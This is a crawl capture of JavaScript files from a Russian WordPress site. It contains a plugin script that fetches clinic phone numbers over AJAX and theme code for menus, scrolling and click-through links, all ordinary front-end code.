        }).bind(evt_out, function(){

          if( isNaN(rotation) ){
            $c.removeClass('active');

          }else{
            $c.css({
              '-webkit-transform': 'rotateY(0deg)',
              '-moz-transform': 'rotateY(0deg)',
              'transform': 'rotateY(0deg)'
            });
          }

        });
      });
    }
  });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js
body_size: 1902
content:
jQuery(document).ready(function ($) {
    $('.js-org-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-org-phones');
        var elem_post=$(elem_this).data("post");
        var wp_nonce_phone=$(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: elem_post
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });
    $('.js-general-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-general-phones');
        var wp_nonce_phone = $(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: 'general'
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });

    $('.lp-show-all-gallery').on('click', function(event) {
        event.preventDefault();
        $('.lp-hide_gallery').slideToggle();
        if($(this).text() == 'Показать все')
            $(this).text('Скрыть');
        else
            $(this).text('Показать все');
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/themes/shporynet/js/script.js
body_size: 2576
content:
jQuery(document).ready(function(){	
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
	
	jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });
    
    jQuery(".click_to_img img").click(function(){
        window.location=jQuery(this).parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".home_cat > div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".content .post p iframe, .content .post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    var width_cat = jQuery(".home_cat > div").width();
    jQuery(".home_cat > div").css({"height" : width_cat})
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });

});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.kc-title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).addClass("active");
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).removeClass("active");
        }
    });
});